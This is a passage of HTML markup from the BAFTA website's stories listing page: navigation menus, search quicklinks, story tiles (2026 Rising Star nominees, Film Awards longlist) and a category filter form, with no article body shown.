																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/awards/awards-information" target="" >Information and Rules</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/awards/public-faqs" target="" >Public FAQs</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/awards/search" target="" >Awards Database</a>
		</li>
																																			</ul>
																</div>
															</div>
																																											<div class="col col-1-2 col-md-1-3">
																<div class="dropdown__posts">
																																				    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="A blue BAFTA EE Rising Star mask." 
							width="2400" 
							height="1601" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/smush-webp/2025/01/RichardMurgatroydPhotography-BAFTAFilmAward2024-Final-0138-RMP13192-600x400.jpg.webp 600w, https://www.bafta.org/wp-content/smush-webp/2025/01/RichardMurgatroydPhotography-BAFTAFilmAward2024-Final-0138-RMP13192.jpg.webp 2400w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Awards</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/meet-2026s-ee-rising-star/">Meet 2026's EE Rising Star Nominees</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Meet 2026's EE Rising Star Nominees</span></p>
    </article><!-- /post -->
    
  																																	</div>
															</div>
																											</div>
																							</div>
										</div>
																														</li>
															<li class="sitenav__item ">
							<div class="sitenav__item__main noline">
										<a class="sitenav__link heading-xl case-upper" aria-label="" href="https://events.bafta.org/event/list.php" target="" >Events</a>
		                							</div>
													</li>
															<li class="sitenav__item sitenav__item--hasdropdown sitehnav__item--hasdropdown--stories">
							<div class="sitenav__item__main noline">
										<a class="sitenav__link heading-xl case-upper" aria-label="" href="https://www.bafta.org/stories" target="" >Stories</a>
		                								<button class="sitenav__item__dropdowntoggle" aria-label="View additional dropdown content" aria-expanded="false"><span class="sitenav__item__dropdowntoggle__arrow"></span></button>
                							</div>
																										<div class="sitenav__item__dropdown dropdown dropdown--stories">
											<div class="dropdown__content pb--half">
												<div class="row justify-spacebetween mt--em">
																											<div class="col col-1-2 col-md-1-3">
															<div class="dropdown__links">
																<h4 class="dropdown__links__heading heading-xs o-50">Categories</h4>
																<ul class="dropdown__links__list text-reg font-bold hiddenlinkline">
																																			<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/stories/view-all/?filter_category=awards" target="_self" >Awards</a>
		</li>
																																			<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/stories/view-all/?filter_category=young-bafta" target="_self" >Young BAFTA</a>
		</li>
																																			<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/stories/view-all/?filter_category=news" target="_self" >News</a>
		</li>
																																			<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/stories/view-all/?filter_category=resource" target="_self" >Resource</a>
		</li>
																																	</ul>
															</div>
														</div>
																																											
																													<div class="col col-1-2 col-md-1-3">
																<div class="dropdown__posts">
																	    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="A blue BAFTA EE Rising Star mask." 
							width="2400" 
							height="1601" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/smush-webp/2025/01/RichardMurgatroydPhotography-BAFTAFilmAward2024-Final-0138-RMP13192-600x400.jpg.webp 600w, https://www.bafta.org/wp-content/smush-webp/2025/01/RichardMurgatroydPhotography-BAFTAFilmAward2024-Final-0138-RMP13192.jpg.webp 2400w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Awards</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/meet-2026s-ee-rising-star/">Meet 2026's EE Rising Star Nominees</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Meet 2026's EE Rising Star Nominees</span></p>
    </article><!-- /post -->
    
  																</div>
															</div>
																													<div class="col col-1-2 col-md-1-3">
																<div class="dropdown__posts">
																	    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="Film Awards 2026 Key Art. A purple background with white speckles in an arrow like formation on it." 
							width="2000" 
							height="1125" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/smush-webp/2026/01/FIL26_Longlist_Website_CoverImage08.01-600x338.jpg.webp 600w, https://www.bafta.org/wp-content/smush-webp/2026/01/FIL26_Longlist_Website_CoverImage08.01.jpg.webp 2000w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Awards</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/longlists-2026-ee-bafta-film-awards/">Films to watch: 2026 EE BAFTA Film Awards Longlist</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Films to watch: 2026 EE BAFTA Film Awards Longlist</span></p>
    </article><!-- /post -->
    
  																</div>
															</div>
																																							</div>
											</div>
										</div>
																														</li>
												</ul>
							<div class="mobnav__topnav topnav pt--half pb--half">
					<ul class="hiddenlinkline">
															<li class="topnav__item">
												<a class="topnav__link text-reg" aria-label="" href="https://www.bafta.org/about" target="" >About</a>
																					</li>
																								<li class="topnav__item">
												<a class="topnav__link text-reg" aria-label="" href="https://www.bafta.org/support-bafta" target="" >Support BAFTA</a>
																					</li>
																								<li class="topnav__item">
												<a class="topnav__link text-reg" aria-label="" href="https://wearealbert.org" target="_blank" >BAFTA albert</a>
																					</li>
																								<li class="topnav__item">
												<a class="topnav__link text-reg" aria-label="" href="https://www.bafta.org/contact" target="" >Contact</a>
																					</li>
																														<li class="topnav__item topnav__item--hasdropdown">
												<a class="topnav__link " aria-label="" href="https://www.bafta.org/locations" target="" >Locations</a>
												<div class="topnav__item__dropdownarrow"></div>
																					<div class="topnav__item__childlinks">
												<ul class="dropdown__list inlinenavlist noline font-reg text-sm">
																										<li>		<a class="topnav__item__childlink o-50 " aria-label="" href="https://www.bafta.org/locations/scotland" target="" >Scotland</a>
		</li>
																										<li>		<a class="topnav__item__childlink o-50 " aria-label="" href="https://www.bafta.org/locations/wales" target="" >Wales</a>
		</li>
																										<li>		<a class="topnav__item__childlink o-50 " aria-label="" href="https://www.bafta.org/locations/north-america" target="" >North America</a>
		</li>
																									</ul>
											</div>
																														</li>
																					</ul>
				</div>
					</nav>
    <div class="mobnav__search">
      <form class="searchform" action="https://www.bafta.org" method="get" role="search">
	<div class="searchform__input">
		<input type="search" name="s" class="" placeholder="Start typing..." minlength="3" required autocomplete="off" />
		<button class="searchform__submit"><span class="visuallyhidden">Search</span><span class="fa-regular fa-search fa--nopad"></span></button>
	</div>
</form><!-- /searchform -->

<div class="searchform__quicklinks">
  <h4 class="text-sm o-50">Quicklinks</h4>
  <ul class="searchform__quicklinks__list text-sm">
     
      <li><a class="noline" href="https://www.bafta.org?s=Princess Anne Theatre"><span class="fa-arrow-right fa-light fa--left text-xs"></span>Princess Anne Theatre</a></li>
     
      <li><a class="noline" href="https://www.bafta.org?s=Yugo"><span class="fa-arrow-right fa-light fa--left text-xs"></span>Yugo</a></li>
     
      <li><a class="noline" href="https://www.bafta.org?s=Pedro Almodovar"><span class="fa-arrow-right fa-light fa--left text-xs"></span>Pedro Almodovar</a></li>
     
      <li><a class="noline" href="https://www.bafta.org?s=Royal Connections"><span class="fa-arrow-right fa-light fa--left text-xs"></span>Royal Connections</a></li>
      </ul>
</div>
    </div><!-- /mobnav__search -->
	</div><!-- /mobnav__bd -->
</nav>
	<div  class="siteheader__wrap bg-white color-black">
		<div  class="siteheader__bd bd">
			<div class="siteheader__row row align-center align-end--lg">			
				<div class="col col-2-3 col-lg-1-5 col-ws-1-6">
					<div class="siteheader__logo noline">
						<a class="noline" href="https://www.bafta.org" aria-description="Back to homepage">
              <div class="visuallyhidden">BAFTA</div>
							<div class="siteheader__logo__img" alt="Bafta" aria-hidden="true"></div>
						</a>
					</div>
					<div class="visuallyhidden">The arts charity for film, games and TV</div>
				</div>
				<div class="col col-1-3 col-lg-4-5 col-ws-5-6">
					<nav class="siteheader__mobtools">
						<button class="mobnav-toggle" aria-label="Show Navigation Menu" aria-expanded="false" ><span class="fa-light fa-bars fa--nopad"></span></button>
					</nav>
					<nav class="sitenav sitenav--left sitenav--desktop font-bold" role="navigation" aria-label="Primary Navigation">
	<ul class="inlinenavlist hiddenlinkline">
						<li class="sitenav__item sitenav__item--hasdropdown" data-dropdownsection="programmes">
							<a class="sitenav__link " aria-label="Hover/Focus to view dropdown menu for the Programmes section or click to open" href="https://www.bafta.org/programmes" target="" aria-label="" aria-expanded="false" aria-haspopup="true">Programmes</a>
						</li>
									<li class="sitenav__item sitenav__item--hasdropdown" data-dropdownsection="membership">
							<a class="sitenav__link " aria-label="Hover/Focus to view dropdown menu for the Membership section or click to open" href="https://www.bafta.org/membership" target="" aria-label="" aria-expanded="false" aria-haspopup="true">Membership</a>
						</li>
									<li class="sitenav__item sitenav__item--hasdropdown" data-dropdownsection="awards">
							<a class="sitenav__link " aria-label="Hover/Focus to view dropdown menu for the Awards section or click to open" href="https://www.bafta.org/awards" target="" aria-label="" aria-expanded="false" aria-haspopup="true">Awards</a>
						</li>
									<li class="sitenav__item " >
							<a class="sitenav__link " aria-label="" href="https://events.bafta.org/event/list.php" target="" >Events</a>
						</li>
									<li class="sitenav__item sitenav__item--hasdropdown" data-dropdownsection="stories">
							<a class="sitenav__link " aria-label="Hover/Focus to view dropdown menu for the Stories section or click to open" href="https://www.bafta.org/stories" target="" aria-label="" aria-expanded="false" aria-haspopup="true">Stories</a>
						</li>
					    
    

	</ul>
  <button class="search-toggle noline" title="Search"><span class="far fa-search fa--nopad"></span></button>
</nav>				</div>		
			</div>	
		</div><!-- /siteheader__bd -->
	</div><!-- /siteheader__wrap -->
	
<div  class="sitenav__dropdown bg-white color-black">
			<div  class="dropdownsection dropdownsection--programmes" data-section="programmes">
			<div class="dropdownsection__inner pt--half">
				<div class="dropdownsection__bd bd">
											<div class="sitenav__item__dropdown dropdown">
							<div class="row justify-end">
								<div class="col col-1 col-xl-4-5 col-ws-5-6">
									<div class="dropdown__content pb--half">
										<div class="row">
											<div class="col col-1-2">
												<div class="dropdown__cta">
																											<h3 class="dropdown__cta__heading text-md font-serif font-thin">We want people, from all backgrounds to achieve their creative dreams. Find out what programmes we have available to help.</h3>
																																									<a class="btn btn--primary" aria-label="" href="https://www.bafta.org/programmes" target="" >Our Programmes</a>
																	<a class="btn btn--secondary" aria-label="" href="https://www.bafta.org/programmes/view-all" target="" >All programmes</a>
														</div>
											</div>
											<div class="col col-1-2">
												<div class="dropdown__links">
													<div class="row">
																													<div class="col col-2-5">
																																	<h4 class="dropdown__links__heading heading-xs o-50">Programmes For:</h4>
																																<ul class="dropdown__links__list text-sm font-bold hiddenlinkline">
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/programmes/get-creative-with-young-bafta" target="" >Get creative with Young BAFTA</a>
		</li>
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/programmes/access-early-career-support" target="" >Access early career support</a>
		</li>
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/programmes/progress-your-career" target="" >Progress your career</a>
		</li>
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/explore-useful-resources" target="" >Explore useful resources</a>
		</li>
																																	</ul>
															</div>
																																											<div class="col col-3-5">
																<div class="dropdown__posts">
																	<div class="row">
																																					<div class="col col-1">
																				    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="A blue BAFTA EE Rising Star mask." 
							width="2400" 
							height="1601" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/smush-webp/2025/01/RichardMurgatroydPhotography-BAFTAFilmAward2024-Final-0138-RMP13192-600x400.jpg.webp 600w, https://www.bafta.org/wp-content/smush-webp/2025/01/RichardMurgatroydPhotography-BAFTAFilmAward2024-Final-0138-RMP13192.jpg.webp 2400w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Awards</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/meet-2026s-ee-rising-star/">Meet 2026's EE Rising Star Nominees</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Meet 2026's EE Rising Star Nominees</span></p>
    </article><!-- /post -->
    
  																			</div>
																																			</div>
																</div>
															</div>
																											</div>
												</div>
											</div>
										</div>
									</div>
																	</div>
							</div>
						</div>
									</div>
			</div>
		</div>
		
					
				
					<div  class="dropdownsection dropdownsection--membership" data-section="membership">
			<div class="dropdownsection__inner pt--half">
				<div class="dropdownsection__bd bd">
											<div class="sitenav__item__dropdown dropdown">
							<div class="row justify-end">
								<div class="col col-1 col-xl-4-5 col-ws-5-6">
									<div class="dropdown__content pb--half">
										<div class="row">
											<div class="col col-1-2">
												<div class="dropdown__cta">
																											<h3 class="dropdown__cta__heading text-md font-serif font-thin">An essential industry membership that gives you the chance to be part of an inspiring global film, games and TV community.</h3>
																																									<a class="btn btn--primary" aria-label="" href="https://www.bafta.org/membership" target="" >Membership</a>
																											</div>
											</div>
											<div class="col col-1-2">
												<div class="dropdown__links">
													<div class="row">
																													<div class="col col-2-5">
																																	<h4 class="dropdown__links__heading heading-xs o-50">Memberships:</h4>
																																<ul class="dropdown__links__list text-sm font-bold hiddenlinkline">
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/membership/full-voting-membership" target="" >Full Voting</a>
		</li>
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/programmes/bafta-connect" target="" >Connect</a>
		</li>
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/membership/scotland-membership" target="" >Scotland</a>
		</li>
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/membership/cymru-membership" target="" >Cymru</a>
		</li>
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/membership/north-america-professional-membership" target="" >North America</a>
		</li>
																																	</ul>
															</div>
																																											<div class="col col-3-5">
																<div class="dropdown__posts">
																	<div class="row">
																																					<div class="col col-1">
																				    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="A white man in a dark suit being interviewed by a black lady in a gold sparkly jacket while camera crews stand around them." 
							width="2000" 
							height="1333" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/smush-webp/2025/09/THE-ASSEMBLY-DANNY-DYER-06-600x400.jpg.webp 600w, https://www.bafta.org/wp-content/smush-webp/2025/09/THE-ASSEMBLY-DANNY-DYER-06.jpg.webp 2000w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Resource</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/championing-accessibility-the-assembly/">Championing accessibility: The Assembly</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Championing accessibility: The Assembly</span></p>
    </article><!-- /post -->
    
  																			</div>
																																			</div>
																</div>
															</div>
																											</div>
												</div>
											</div>
										</div>
									</div>
																	</div>
							</div>
						</div>
									</div>
			</div>
		</div>
		
					
				
					<div  class="dropdownsection dropdownsection--awards" data-section="awards">
			<div class="dropdownsection__inner pt--half">
				<div class="dropdownsection__bd bd">
											<div class="sitenav__item__dropdown dropdown">
							<div class="row justify-end">
								<div class="col col-1 col-xl-4-5 col-ws-5-6">
									<div class="dropdown__content pb--half">
										<div class="row">
											<div class="col col-1-2">
												<div class="dropdown__cta">
																											<h3 class="dropdown__cta__heading text-md font-serif font-thin">Celebrating the very best creative talent from the worlds of film, games and TV.</h3>
																																									<a class="btn btn--primary" aria-label="" href="https://www.bafta.org/awards" target="" >BAFTA Awards</a>
																											</div>
											</div>
											<div class="col col-1-2">
												<div class="dropdown__links">
													<div class="row">
																													<div class="col col-2-5">
																																	<h4 class="dropdown__links__heading heading-xs o-50">Awards: </h4>
																																<ul class="dropdown__links__list text-sm font-bold hiddenlinkline">
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/awards/film" target="" >Film</a>
		</li>
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/awards/games" target="" >Games</a>
		</li>
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/awards/television" target="" >Television</a>
		</li>
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/awards/tv-craft" target="" >TV Craft</a>
		</li>
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/awards/cymru" target="" >Cymru</a>
		</li>
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/awards/scotland" target="" >Scotland</a>
		</li>
																																	</ul>
															</div>
																																											<div class="col col-3-5">
																<div class="dropdown__posts">
																	<div class="row">
																																					<div class="col col-1">
																				    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="A blue BAFTA EE Rising Star mask." 
							width="2400" 
							height="1601" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/smush-webp/2025/01/RichardMurgatroydPhotography-BAFTAFilmAward2024-Final-0138-RMP13192-600x400.jpg.webp 600w, https://www.bafta.org/wp-content/smush-webp/2025/01/RichardMurgatroydPhotography-BAFTAFilmAward2024-Final-0138-RMP13192.jpg.webp 2400w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Awards</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/meet-2026s-ee-rising-star/">Meet 2026's EE Rising Star Nominees</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Meet 2026's EE Rising Star Nominees</span></p>
    </article><!-- /post -->
    
  																			</div>
																																			</div>
																</div>
															</div>
																											</div>
												</div>
											</div>
										</div>
									</div>
																			<div class="dropdown__quicklinks pt--em pb--em">
											<ul class="inlinenavlist hiddenlinkline text-sm font-bold">
												<li><h4 class="dropdown__quicklinks__heading text-sm o-50">Quick Links</h4></li>
																									<li>		<a class="dropdown__quicklinks__link " aria-label="" href="https://www.bafta.org/awards/awards-information" target="" >Information and Rules</a>
		</li>
																									<li>		<a class="dropdown__quicklinks__link " aria-label="" href="https://www.bafta.org/awards/public-faqs" target="" >Public FAQs</a>
		</li>
																									<li>		<a class="dropdown__quicklinks__link " aria-label="" href="https://www.bafta.org/awards/search" target="" >Awards Database</a>
		</li>
																							</ul>
										</div>
																	</div>
							</div>
						</div>
									</div>
			</div>
		</div>
		
					
				
						<div  class="dropdownsection dropdownsection--stories" data-section="stories">
			<div class="dropdownsection__inner pt--half">
				<div class="dropdownsection__bd bd">
											<div class="sitenav__item__dropdown dropdown">
							<div class="row justify-end">
								<div class="col col-1 col-xl-4-5 col-ws-5-6">
									<div class="dropdown__content pb--half">
										<div class="row">
																																				<div class="col col-1-5">
														    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="A blue BAFTA EE Rising Star mask." 
							width="2400" 
							height="1601" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/smush-webp/2025/01/RichardMurgatroydPhotography-BAFTAFilmAward2024-Final-0138-RMP13192-600x400.jpg.webp 600w, https://www.bafta.org/wp-content/smush-webp/2025/01/RichardMurgatroydPhotography-BAFTAFilmAward2024-Final-0138-RMP13192.jpg.webp 2400w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Awards</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/meet-2026s-ee-rising-star/">Meet 2026's EE Rising Star Nominees</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Meet 2026's EE Rising Star Nominees</span></p>
    </article><!-- /post -->
    
  													</div>
																									<div class="col col-1-5">
														    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="Film Awards 2026 Key Art. A purple background with white speckles in an arrow like formation on it." 
							width="2000" 
							height="1125" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/smush-webp/2026/01/FIL26_Longlist_Website_CoverImage08.01-600x338.jpg.webp 600w, https://www.bafta.org/wp-content/smush-webp/2026/01/FIL26_Longlist_Website_CoverImage08.01.jpg.webp 2000w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Awards</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/longlists-2026-ee-bafta-film-awards/">Films to watch: 2026 EE BAFTA Film Awards Longlist</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Films to watch: 2026 EE BAFTA Film Awards Longlist</span></p>
    </article><!-- /post -->
    
  													</div>
																									<div class="col col-1-5">
														    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="BAFTA Games in concert artwork. Six iconic video game characters hovering above an orchestra." 
							width="1333" 
							height="800" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/uploads/2025/12/2000x1000px-Desktop-Banner-e1766405939750-600x360.jpg 600w, https://www.bafta.org/wp-content/uploads/2025/12/2000x1000px-Desktop-Banner-e1766405939750.jpg 1333w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Games</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/creating-memories-with-the-music-of-video-games/">Creating memories with the music of games</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Creating memories with the music of games</span></p>
    </article><!-- /post -->
    
  													</div>
																									<div class="col col-1-5">
														    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="Six people pose in front of a white sheet in a picture taken form over the shoulder of another photographer." 
							width="600" 
							height="400" 
							role="presentation" 
																data-srcset="https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/fpnfw6pxsqfzbtjfk3hzwr/MenteeLabDayAB-5618?auto=webp&#038;format=png&#038;width=600 600w, https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/fpnfw6pxsqfzbtjfk3hzwr/MenteeLabDayAB-5618?auto=webp&#038;format=png&#038;width=600 600w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Gallery</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/baftas-year-in-pictures-2025/">BAFTA's year in pictures 2025</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">BAFTA's year in pictures 2025</span></p>
    </article><!-- /post -->
    
  													</div>
																									<div class="col col-1-5">
														    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="Rows of guests attend a Green Light: Make It Matter event in Bristol." 
							width="600" 
							height="400" 
							role="presentation" 
																data-srcset="https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/9wt26b69w8b3pw8fcn7g3/BAFTA-Green-Light-Bristol_159-3000?auto=webp&#038;format=png&#038;width=600 600w, https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/9wt26b69w8b3pw8fcn7g3/BAFTA-Green-Light-Bristol_159-3000?auto=webp&#038;format=png&#038;width=600 600w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">News</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/baftas-year-of-support-in-numbers/">BAFTA’s year of support in numbers</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">BAFTA’s year of support in numbers</span></p>
    </article><!-- /post -->
    
  													</div>
																																	</div>
									</div>
																			<div class="dropdown__quicklinks pt--em pb--em">
											<ul class="inlinenavlist hiddenlinkline text-sm font-bold">
												<li><h4 class="dropdown__quicklinks__heading text-sm o-50">Categories</h4></li>
																									<li>		<a class="dropdown__quicklinks__link " aria-label="" href="https://www.bafta.org/stories/view-all/?filter_category=awards" target="_self" >Awards</a>
		</li>
																									<li>		<a class="dropdown__quicklinks__link " aria-label="" href="https://www.bafta.org/stories/view-all/?filter_category=young-bafta" target="_self" >Young BAFTA</a>
		</li>
																									<li>		<a class="dropdown__quicklinks__link " aria-label="" href="https://www.bafta.org/stories/view-all/?filter_category=news" target="_self" >News</a>
		</li>
																									<li>		<a class="dropdown__quicklinks__link " aria-label="" href="https://www.bafta.org/stories/view-all/?filter_category=resource" target="_self" >Resource</a>
		</li>
																							</ul>
										</div>
																	</div>
							</div>
						</div>
									</div>
			</div>
		</div>
		
					
				
			</div>  <div  class="siteheader__search">
		<div  class="siteheader__bd bd pt--em pb--em">
			<form class="searchform" action="https://www.bafta.org" method="get" role="search">
	<div class="searchform__input">
		<input type="search" name="s" class="" placeholder="Start typing..." minlength="3" required autocomplete="off" />
		<button class="searchform__submit"><span class="visuallyhidden">Search</span><span class="fa-regular fa-search fa--nopad"></span></button>
	</div>
</form><!-- /searchform -->

<div class="searchform__quicklinks">
  <h4 class="text-sm o-50">Quicklinks</h4>
  <ul class="searchform__quicklinks__list text-sm">
     
      <li><a class="noline" href="https://www.bafta.org?s=Princess Anne Theatre"><span class="fa-arrow-right fa-light fa--left text-xs"></span>Princess Anne Theatre</a></li>
     
      <li><a class="noline" href="https://www.bafta.org?s=Yugo"><span class="fa-arrow-right fa-light fa--left text-xs"></span>Yugo</a></li>
     
      <li><a class="noline" href="https://www.bafta.org?s=Pedro Almodovar"><span class="fa-arrow-right fa-light fa--left text-xs"></span>Pedro Almodovar</a></li>
     
      <li><a class="noline" href="https://www.bafta.org?s=Royal Connections"><span class="fa-arrow-right fa-light fa--left text-xs"></span>Royal Connections</a></li>
      </ul>
</div>
		</div>
	</div>
</header><!-- /siteheader -->

<div  id="maincontent" role="main">


<div  class="translatable-content"> <!-- this is where the translable content starts --><section  id="main" class="main main--page">

  	<span class="filters-pin"></span>
	<div class="filters filters--post" data-filter-page-url="https://www.bafta.org/stories/view-all/">
		<div class="filters__bd bd">

			<div class="filters__bar">
                  <button class="filters__dropdownbtn text-sm font-bold noline" aria-description="Show Filter options" aria-expanded="false" aria-controls="postFilter">
            <i class="fa-light fa-sliders"></i><div class="filters__dropdownbtn__text"><span class="filters__dropdownbtn__label">Filter</span>&nbsp;<span class="filters__dropdownbtn__section">Stories</span></div>
          </button>
				  <div class="filters__bar__scroll">
						<div class="filters__tags text-sm ">
							<div class="filters__tags__placeholder">
								<div class="filters__tags__placeholder__heading o-50" aria-label="Active filter options">Showing:</div>
                								  <div class="filters__tag filters__tag--all text-xs font-bold">All Stories</div>
                							</div>
							<div class="filters__activetags" aria-live="polite" and aria-atomic="true">
								<div class="filters__activetags__tags">
                                </div>
								<button class="filters__clearall o-50 text-xs font-bold" aria-label="Clear all active filters"><span class='linkline'>Clear all</span></button>
							</div>
						</div>
				  </div>
        			</div>
			
						<div class="filters__dropdown text-sm colcount--3" id="postFilter">
        <form hidden aria-label="Filter post" class="filters__form" action="#" data-filter-page-url="https://www.bafta.org/stories/view-all/">
					<div class="row">
													
								                  <div class="col col-1-2 col-md-1-3">
                    <fieldset class="filters__fieldset" data-value="category">  
                      <legend class="filters__fieldset__heading o-50 heading-xs">Type</legend>   
                      <div class="filters__fieldset__fields">   
                                                  <label class="filters__fieldset__field filters__fieldset__field--notrigger"><input type="checkbox" name="category" value="awards" ><span class="filters__fieldset__field__label">Awards</span></label>
                                                  <label class="filters__fieldset__field filters__fieldset__field--notrigger"><input type="checkbox" name="category" value="film" ><span class="filters__fieldset__field__label">Film</span></label>
                                                  <label class="filters__fieldset__field filters__fieldset__field--notrigger"><input type="checkbox" name="category" value="fundraising" ><span class="filters__fieldset__field__label">Fundraising</span></label>
                                                  <label class="filters__fieldset__field filters__fieldset__field--notrigger"><input type="checkbox" name="category" value="gallery" ><span class="filters__fieldset__field__label">Gallery</span></label>
                                                  <label class="filters__fieldset__field filters__fieldset__field--notrigger"><input type="checkbox" name="category" value="games" ><span class="filters__fieldset__field__label">Games</span></label>
                                                  <label class="filters__fieldset__field filters__fieldset__field--notrigger"><input type="checkbox" name="category" value="guru" ><span class="filters__fieldset__field__label">Guru</span></label>
                                                  <label class="filters__fieldset__field filters__fieldset__field--notrigger"><input type="checkbox" name="category" value="heritage" ><span class="filters__fieldset__field__label">Heritage</span></label>
                                                  <label class="filters__fieldset__field filters__fieldset__field--notrigger"><input type="checkbox" name="category" value="news" ><span class="filters__fieldset__field__label">News</span></label>
                                                  <label class="filters__fieldset__field filters__fieldset__field--notrigger"><input type="checkbox" name="category" value="resource" ><span class="filters__fieldset__field__label">Resource</span></label>
                                                  <label class="filters__fieldset__field filters__fieldset__field--notrigger"><input type="checkbox" name="category" value="supporting-talent" ><span class="filters__fieldset__field__label">Supporting Talent</span></label>
                                                  <label class="filters__fieldset__field filters__fieldset__field--notrigger"><input type="checkbox" name="category" value="sustainability" ><span class="filters__fieldset__field__label">Sustainability</span></label>
